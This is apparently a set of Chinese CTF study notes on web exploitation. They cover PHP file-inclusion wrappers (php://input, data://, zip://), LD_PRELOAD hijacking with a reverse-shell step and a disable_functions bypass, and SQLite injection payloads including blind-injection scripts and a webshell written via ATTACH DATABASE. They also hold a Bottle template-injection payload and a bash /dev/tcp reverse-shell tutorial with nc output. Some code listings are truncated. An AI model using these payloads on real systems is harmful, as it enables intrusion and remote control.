
0x03:猜测文件后缀

限制条件:
- allow_url_include = On(PHP5.2版本开始,默认值即为Off)
- allow_url_fopen = On(默认值即On)
根据当前的web环境及功能点,查看报错信息或者猜测源码中包含函数要求的后缀名,在vps上保存php.html/php.txt/php.jpg/php.png等后缀名文件,然后构造请求:
1 | http://www.lfi.com/file2.php?file=http://xx.xx.xx.xx:x631/php |
若存在包含函数要求的后缀名,即结果
PHP伪协议
PHP 带有很多内置 URL 风格的封装协议,可用于类似 fopen()、 copy()、 file_exists()和 filesize()的文件系统函数。
官方文档:https://www.php.net/manual/zh/wrappers.file.php
PHP中支持的伪协议,本文中测试PHP>=5.2
1 | file:// — 访问本地文件系统 |
0x01:file://协议
- 条件:
allow_url_fopen:off/onallow_url_include:off/on
- 作用:
file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响 - 用法:
1 | /path/to/file.ext |
- 示例:

0x02:php://协议
- 条件:
allow_url_fopen:off/onallow_url_include:仅php://input php://stdin php://memory php://temp需要on
- 作用:
php://访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。 - 用法:
PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。
| 协议 | 作用 |
|---|---|
| php://input | **可以访问请求的原始数据的只读流,可以读取到post没有解析的原始数据, 将post请求中的数据作为PHP代码执行。因为它不依赖于特定的 php.ini 指令。**在enctype="multipart/form-data"的时候php://input 是无效的。 |
| php://output | 只写的数据流,允许以 print 和 echo 一样的方式写入到输出缓冲区。 |
| php://fd | (>=5.3.6)允许直接访问指定的文件描述符。例如php://fd/3引用了文件描述符 3。 |
| php://memory php://temp | (>=5.1.0)一个类似文件包装器的数据流,允许读写临时数据。两者的唯一区别是php://memory总是把数据储存在内存中,而php://temp会在内存量达到预定义的限制后(默认是2MB)存入临时文件中。临时文件位置的决定和sys_get_temp_dir()的方式一致。 |
| php://filter | (>=5.0.0)一种元封装器,设计用于数据流打开时的筛选过滤应用。对于一体式(all-in-one)的文件函数非常有用,类似readfile()、file()和file_get_contents(),在数据流内容读取之前没有机会应用其他过滤器。 |
-
php://filter参数详解
该协议的参数会在该协议路径上进行传递,多个参数都可以在一个路径上传递。具体参考如下:php://filter 参数 描述 resource=<要过滤的数据流> 必须项。它指定了你要筛选过滤的数据流。 read=<读链的过滤器> 可选项。可以设定一个或多个过滤器名称,以管道符(|)分隔 write=<写链的过滤器> 可选项。可以设定一个或多个过滤器名称,以管道符(|)分隔 <; 两个链的过滤器> 任何没有以 *read=*或 *write=*作前缀的筛选器列表会视情况应用于读或写链 - 可用的过滤器列表(4类)
此处列举主要的过滤器类型,详细内容请参考:https://www.php.net/manual/zh/filters.php
字符串过滤器 作用 string.rot13 等同于 str_rot13(),rot13变换string.toupper 等同于 strtoupper(),转大写字母string.tolower 等同于 strtolower(),转小写字母string.strip_tags 等同于 strip_tags(),去除html、PHP语言标签转换过滤器 作用 convert.base64-encode & convert.base64-decode 等同于 base64_encode()和base64_decode(),base64编码解码convert.quoted-printable-encode & convert.quoted-printable-decode quoted-printable 字符串与 8-bit 字符串编码解码 压缩过滤器 作用 zlib.deflate & zlib.inflate 在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 bzip2.compress & bzip2.decompress 同上,在本地文件系统中创建 bz2 兼容文件的方法。 加密过滤器 作用 mcrypt.* libmcrypt 对称加密算法 mdecrypt.* libmcrypt 对称解密算法 - 可用的过滤器列表(4类)
-
示例:


1 | http://www.lfi.com/file.php?file=php://input |

- allow_url_include=On的情况下,
php://input + [POST DATA]执行php代码 - 在allow_url_fopen=Off和allow_url_include=Off情况下,使用php://filter协议可以读取出文件源码
1 | ``` |
0x03:zip:// & bzip2:// & zlib://协议
- 条件:
allow_url_fopen:off/onallow_url_include:off/on
- 作用:
zip://, bzip2://, zlib:// 均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名,可修改为任意后缀:jpg png gif xxx等等。 - 用法:
1 | 3个封装协议,都是直接打开压缩文件。 |
-
示例:
- PHP >= 5.3.0,
zip:// [压缩文件绝对路径]#[压缩文件内的子文件名](#编码为%23)
先在本地压缩php.txt为php.zip,压缩包重命名为php.png,然后上传访问zip格式压缩包内容
1
http://www.lfi.com/file.php?file=zip://E:\tools\php.png%23php.txt

- PHP >= 5.3.0,
0x04:data://协议
- 条件:
allow_url_fopen:onallow_url_include:on- PHP >= 5.2.0
- 作用:自
PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。 - 用法:
1 | data://text/plain, |
-
示例:

data://text/plain,
1
http://www.lfi.com/file.php?file=data://text/plain,%3C?php%20phpinfo();?%3E
2.data://text/plain;base64,1
http://www.lfi.com/file.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
LD_PRELOAD劫持
前提知识
环境变量
Linux 系统提供了 多种方法 来改变动态库连接器 装载 共享库路径 的方法。通过使用此类方法,我们可以实现一些特殊的需求,如:动态库的调试、改变应用程序的行为方式等。
链接
编译器 找到程序中 所引用的函数 或全局变量 所存在的位置
静态链接:在程序运行之前 先将各个目标模块 以及所需要的库函数 链接成一个完整的 可执行程序,之后不再拆开。
装入时动态链接:源程序编译后 所得到的一组 目标模块,在装入内存时,边装入 边链接。
运行时动态链接:原程序编译后 得到的 目标模块,在程序执行过程中 需要用到时 才对它进行链接。
对于动态链接来说,需要一个动态链接库,其作用在于 当动态库中的函数 发生变化 对于可执行程序来说 时透明的,可执行程序无需重新编译,方便程序的发布/维护/更新。但是 由于程序是 在运行时动态加载,这就存在一个问题,假如 程序动态加载的函数是恶意的,就有可能导致一些非预期的执行结果 或者绕过某些安全设置。
LD_PRELOAD
LD_PRELOAD允许你定义在程序运行前 优先加载的动态链接库,那么我们便可以 在自己定义的动态链接库中 装入恶意函数.假设现在 出现了一种这样的情况,一个文件中 有一个恶意构造的函数 和我们程序指令执行时 调用的函数一模一样,而LD_PRELOAD路径指向这个文件后,这个文件的优先级 高于原本函数的文件,那么优先调用我们的恶意文件后 会覆盖原本的那个函数,最后 当我们执行了一个指令后 它会自动调用一次恶意的函数,这就会导致一些非预期的漏洞出现
1 .so后缀就是动态链接库的文件名 。
2 export LD_PRELOAD=*** 是修改LD_PRELOAD的指向 。
3 我们自定义替换的函数 必须和原函数相同,包括类型和参数 。
4 还原LD_PRELOAD的最初指向命令为:unset LD_PRELOAD 。
5 unset LD_PRELOAD 还原函数调用关系
LD_LIBRARY_PATH
LD_LIBRARY_PATH 可以临时改变应用程序的共享库(如:动态库)查找路径,而不会影响到系统中的其他程序。
ELF文件
ELF文件是一种用于二进制文件、可执行文件、目标代码、共享库和core转存格式文件。是UNIX系统实验室(USL)作为应用程序二进制接口(Application Binary Interface,ABI)而开发和发布的,也是Linux的主要可执行文件格式。
/bin、/sbin、/usr/sbin、/usr/bin
从命令功能角度:
- /sbin 下的命令属于基本的系统命令,如shutdown,reboot,用于启动系统,修复系统
- /bin下存放一些普通的基本命令,如ls,chmod等,这些命令在Linux系统里的配置文件脚本里经常用到
从用户权限的角度:
- /sbin目录下的命令通常只有管理员才可以运行
- /bin下的命令管理员和一般的用户都可以使用
/usr/sbin存放的一些非必须的系统命令;/usr/bin存放一些用户命令
漏洞复现
案例一(随机数劫持)
- rand.c
1 | 1. #include<stdio.h> |

- unrand.c
1 | 1. int rand() |

用ldd查看可执行文件加载的动态库优先顺序

案例二(ls的劫持)

命令查看ls会调用的函数是否有strncmp
1 | readelf -Ws /usr/bin/ls|grep strncmp |
而这些指令并非是我们看到的输入直接得到数据,它其实背后运行了许多的函数,若我们利用LD_PRELOAD劫持了这些函数中的其中一个,自定义一个恶意代码覆盖某个函数,当我们执行一次指令恶意代码就执行一次
利用报错查看strncmp原函数的内置参数
1 | 1. #include<stdio.h> |
写错参数获取正确的参数
1 | gcc -shared -fPIC ls.c -o ls.so |
- ls.c
1 | 1. #include <stdlib.h> |
export LD_PRELOAD=$PWD/ls.so
unset LD_PRELOAD
└─$ ls
hello i am haker!!!
ls.c ls.so
把payload修改为bash命令弹shell
1 | 1. #include <stdlib.h> |
案例三(attribute&LD_PRELOAD劫持)
mail函数是一个发送邮件的函数,当使用到这玩意儿发送邮件时会使用到系统程序/usr/sbin/sendmail,我们如果能劫持到sendmail触发的函数,那么就可以达到我们之前讲的那个目的了。
GCC 有个 C 语言扩展修饰符 attribute((constructor)),可以让由它修饰的函数在 main() 之前执行,一旦某些指令需要加载动态链接库时,就会立即执行它
1 | 1. //last.c |

案例四(利用 LD_PRELOAD 绕过 Disable_Functions)
基于这一思路,将突破 disable_functions 限制执行操作系统命令这一目标,大致分解成以下几个步骤:
- 查看进程调用的系统函数明细
- 找寻内部可以启动新进程的 PHP 函数
- 找到这个新进程所调用的系统库函数并重写
- PHP 环境下劫持系统函数注入代码
虽然 LD_PRELOAD 为我提供了劫持系统函数的能力,但前提是我得控制 PHP 启动外部程序才行,并且只要有进程启动行为即可,无所谓是谁。所以我们要寻找内部可以启动新进程的 PHP 函数。比如处理图片、请求网页、发送邮件等三类场景中可能存在我想要的函数,但是经过验证,发送邮件这一场景能够满足我们的需求,即 mail()。
readelf -Ws /usr/sbin/sendmail->getuid
- hook_getuid.c
1 | 1. #include <stdlib.h> |
案例五(利用 error_log() 启动新进程来劫持系统函数)
error_log与/usr/sbin/sendmail:利用方式也是一样的,都可以劫持
getuid函数。
- error_log.php
1 | 1. <?php |
有文件上传有环境变量修改就是LD_PRELOAD劫持(ld劫持)。这个方法用在disable_functions的手动绕过中,也就是LD_PRELOAD & putenv()劫持共享so绕过。
很多服务器为了安全,会在 php.ini 里设置
disable_functions = exec,system,popen,shell_exec...,直接禁止 PHP 调用这些能执行系统命令的函数,目的是防止攻击者执行恶意命令。putenv ()
是 PHP 里的一个函数,作用是设置环境变量(比如
putenv("LD_PRELOAD=/tmp/hack.so"))。关键是:很多环境中putenv()不会被加入 disable_functions(因为看起来 “无害”),这就成了突破口。
SQLite注入
输入1’ ,发现报错,说明当前闭合方式为单引号。
闭合SQL语句
1 | 1'; |
order by确定字段数
1 | 1' order by 5 -- |
判断回显位
1 | -1' union select 1,2,3 -- |
查看版本
1 | -1' union select 1,2,sqlite_version() -- |
查询表名和列名,这里直接通过查询 sqlite_master 表。
1 | -1' union select 1, (select sql from sqlite_master) ,3-- |
查询数据
1 | -1' union select 1, (select group_concat(USERNAME,PASSWORD) from users) ,3-- |
布尔盲注
布尔盲注通过查询正确和错误返回的页面不同来判断数据内容。 SQLite不支持ascii,所以直接通过字符去查询,这里和mysql不同,这个区分大小写。也没有mid,left等函数。
语句执行正确时,页面返回的信息
1 | -1' or substr((select group_concat(sql) from sqlite_master),1,1)<'a'/* |

语句执行错误时,页面返回的信息
1 | -1' or substr((select group_concat(sql) from sqlite_master),1,1)>'a'/* |

注入脚本
1 | import requests |
时间盲注
SQLite没有sleep()函数,但可以用randomblob(N)函数,randomblob(N) 函数,其作用是返回一个 N 字节长的包含伪随机字节的 BLOG。 N 是正整数。可以用它来制造延时。SQLite没有if,所以需要使用case……when来代替。
1 | -1' or (case when(substr(sqlite_version(),1,1)>'3') then randomblob(300000000) else 0 end)/* |
注入脚本
1 | import requests |
写webshell
SQLite 的 ATTACH DATABASE 语句是用来选择一个特定的数据库,使用该命令后,所有的 SQLite 语句将在附加的数据库下执行。
1 | ATTACH DATABASE file_name AS database_name; |
如果附加数据库不存在,就会创建该数据库,如果数据库文件设置在web目录下,就可以写入webshell。
1 | ATTACH DATABASE '/var/www/html/shell.php' AS shell; |
示例代码使用的是 query() 函数来执行 SQL 语句,此时无法执行分号隔离的多条语句。可以将 query() 换成 exec(),可造成堆叠注入,就可以写 Webshell 了,exec()函数执行后没有回显。执行如下语句:
1 | 1';ATTACH DATABASE '/var/www/html/shell.php' AS shell; |
由“单文件框架”猜到是bottle。
Python 海象运算符
2. 语法
海象运算符的语法格式是:
1 | (variable_name := expression or value) |
即一个变量名后跟一个表达式或者一个值,这个和赋值运算符 = 类似,可以看作是一种新的赋值运算符。
3. 用法
3.1 用于 if-else 条件表达式
一般写法:
1 | a = 15 |
海象运算符:
1 | if a := 15 > 10: |
3.2 用于 while 循环
(1)n 次循环的一般写法:
1 | n = 5 |
海象运算符:
1 | n = 5 |
(2) 实现一个密码输入检验的一般写法:
1 | while True: |
更优雅的实现方式:海象运算符。
1 | while (psw := input("请输入密码:")) != "123": |
SimpleTemplate不能正确解析{{a="b"}}这种语句。可以使用{{a:="b"}}的语句来赋值
由此特性易得payload:
1 | {{a:=''.__class__}} |
整形溢出漏洞
在编程中,不同整型类型有固定的取值范围(比如 Rust 的 i32 范围是 -2147483648 ~ 2147483647,u32 是 0 ~ 4294967295),当计算结果超出这个范围时,就会触发溢出:
- 有符号整型(如 i32):溢出后会按 “补码” 规则绕回(比如 2147483647 + 1 = -2147483648);
- 无符号整型(如 u32):溢出后会按模运算绕回(比如 4294967295 + 1 = 0)。
注意到后端对
cost的数值类型限定为32位int,那么就有可能存在整型溢出漏洞。如果直接传入2147483648后端会报错。但由于cost进行了乘法操作cost *= body.quantity;,当body.name=Cost时,cost变量默认为10,因此我们传入body.quantity=214748365,乘法操作后cost就会变为2147483650,int32下会溢出为负数
int32(32 位有符号整数)的取值范围是 -2¹⁴⁷⁴⁸³⁶⁴⁸ ~ 2¹⁴⁷⁴⁸³⁶⁴⁷(即 -2^31 到 2^31 - 1)。当数值超过上限时,会因二进制补码的溢出规则变成负数(溢出后高位截断,符号位被置 1)。
场景中:
- 初始
cost = 10(name=Cost 时的默认值); - 传入
quantity = 214748365; - 计算
cost *= quantity→10 * 214748365 = 2147483650; - 2147483650 超过 int32 最大值(2147483647),溢出后变为负数(具体值:
2147483650 - 2^32 = -2147483646,不同语言 / 编译器可能略有差异,但核心是溢出为负)。
通常在解题中如果你看到一段字符串以rO0AB开头,那它是java序列化后base64编码的数据;如果一段字符串以aced开头,那它是java序列化后十六进制的数据,碰到这两种情况都基本可以认定该题考点为java反序列化漏洞,如果有直接接受该字符串的输入点,就可以尝试用链子直接打。
反弹bash shell命令详解
当我们在渗透Linux主机时,反弹一个可交互的shell是非常有必要的。那什么反弹shell又到底是什么呐?为什么要反弹shell呐?
一、什么是反弹shell?
反弹shell(reverse shell),就是控制端(攻击者所有)监听某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转发到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念上的客户端与服务端的角色反转。
就我个人对反弹shell的理解是:
在Linux中的shell是指一个面向用户的命令接口,也就是一个命令解析器。用户可以通过在shell上键入命令来达到操作主机的目的。正常情况下shell只能由主机的用户使用,但是反弹shell的目的则是将自己的shell反弹给别的主机,让别的主机可以通过shell来控制自己。
三、实验环境
Kali(攻击者):192.168.1.102
Centos 7(攻击目标):192.168.1.103
四、使用bash命令反弹shell
反弹shell命令格式如下:
bash -i >& /dev/tcp/ip/port 0>&1
(1)攻击者本地监听7777端口

(2)目标主机执行反弹shell命令
bash -i >& /dev/tcp/192.168.1.102/7777 0>&1 (实际的命令解析为:将目标主机的bash shell以-i交互式的方式,标准输出+错误输出重定向到192.168.1.102:7777,而在192.168.1.102:7777的标准输入命令会重定向到192.168.1.102:7777的标准输出中)
简言而知,就是将目标主机的标准输入、标准输出、错误输出全都重定向到攻击端上

执行完成之后再看我们的攻击者主机可以发现目标的shell已经反弹过来了

仔细观察图中箭头所指可以发现目标的shell此时已经反弹到了攻击者这里,我们可以通过该shell执行命令了,比如ifconfig。
五、命令分析
按理说在渗透过程中只要能够记住反弹shell的命令达到目的就足够了,但是我认为不理解命令的含义就始终无法对反弹shell有一个深刻的理解,也无法留下深刻的印象。
1、bash -i是创建一个交互的bash shell,这个是最简单的。
2、/dev/tcp/是Linux中的一个特殊设备文件,实际这个文件是不存在的,它只是 bash 用来实现网络请求的一个接口。打开这个文件就相当于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。同理,Linux中还存在/dev/udp/。
3、192.168.1.102/7777则是攻击者主机的地址和监听的端口了。
4、“>&”和“0>&1”
要想了解“>&”和“0>&1”,首先我们要先了解一下Linux文件描述符和重定向。linux shell下常用的文件描述符是:
(1)标准输入(stdin) :代码为 0 ,使用 < 或 <<
(2)标准输出(stdout):代码为 1 ,使用 > 或 >>
(3)标准错误输出(stderr):代码为 2 ,使用 2> 或 2>>
这里的”>&”与”&>”是等价的,都是表示混合输出,即标准输出1 + 错误输出2。其实 2>&1也是将标准错误输出重定向到标准输出中的意思。那么按照这个逻辑,“0>&1”就是将标准输入重定向到标准输出中。事实也就是如此,“0>&1”跟“0&>1”同样也是等价的。这样的解释可能比较抽象,下面用几个例子来说明一下bash反弹shell的实现过程。
1、bash -i > /dev/tcp/192.168.1.102/7777
目标:
1 | [root@localhost ~]# bash -i > /dev/tcp/192.168.1.102/7777 //第一步 |

攻击端:
1 | root@kali:~# nc -lvp 7777listening on [any] 7777 ...192.168.1.103: inverse host lookup failed: Unknown hostconnect to [192.168.1.102] from (UNKNOWN) [192.168.1.103] 41342localhost.localdomain //测试1结果:实现了将目标的标准输出重定向到攻击端,但是还没实现用命令来控制目标。 |

2、bash -i < /dev/tcp/192.168.1.102/7777
目标:
1 | [root@localhost~]#bash -i /dev/tcp/[root@localhost ~]# hostname //测试2结果:实现了将攻击端的输入重定向到目标,但是攻击端看不到命令执行的结果。localhost.localdomain |

攻击端:
1 | root@kali:~# nc -lvp 7777 //第一步listening on [any] 7777 ...192.168.1.103: inverse host lookup failed: Unknown hostconnect to [192.168.1.102] from (UNKNOWN) [192.168.1.103] 41344hostname //第三步(攻击端执行命令) |

3、bash -i >/dev/tcp/192.168.1.102/7777 0>&1
目标:
1 | [root@localhost ~]# bash -i > /dev/tcp/192.168.1.102/7777 0>&1 //第二步[root@localhost ~]# hostname //目标回显命令[root@localhost ~]# id //目标回显命令[root@localhost ~]# hahaha //目标回显命令bash: hahaha: command not found //目标回显命令。显示错误命令的输出。[root@localhost ~]# |

攻击端:
